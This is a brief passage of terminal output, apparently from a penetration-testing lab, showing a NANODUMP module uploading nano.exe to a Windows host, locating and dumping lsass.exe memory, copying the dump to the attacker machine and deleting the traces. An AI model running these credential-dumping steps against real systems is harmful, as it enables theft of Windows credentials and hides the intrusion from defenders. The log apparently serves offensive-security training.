 detected.
NANODUMP    10.129.204.133  445    MS01             [+] Created file
nano.exe on the \\C$\Windows\Temp\
NANODUMP    10.129.204.133  445    MS01             [*] Getting lsass PID
tasklist /v /fo csv | findstr /i "lsass"
NANODUMP    10.129.204.133  445    MS01             [*] Executing command
C:\Windows\Temp\nano.exe --pid 632 --write
C:\Windows\Temp\20221108_1148.log
NANODUMP    10.129.204.133  445    MS01             [+] Process lsass.exe
was successfully dumped
NANODUMP    10.129.204.133  445    MS01             [*] Copying
20221108_1148.log to host
NANODUMP    10.129.204.133  445    MS01             [+] Dumpfile of
lsass.exe was transferred to /tmp/cme/MS01_64_inlanefreight.htb.log
NANODUMP    10.129.204.133  445    MS01             [+] Deleted nano file
on the C$ share
NANODUMP    10.129.204.133  445    MS01             [+] Deleted lsass.dmp